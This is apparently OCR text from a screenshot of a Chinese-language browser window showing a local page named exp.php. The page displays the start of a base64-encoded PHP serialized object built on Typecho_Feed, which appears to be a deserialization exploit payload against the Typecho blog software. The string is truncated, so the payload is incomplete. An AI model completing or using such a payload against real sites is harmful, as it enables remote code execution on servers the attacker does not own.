 http://127.0.0.1/exe.php - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/exe.php 转到 链接
/*exp.php*/
YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0a
完毕 Internet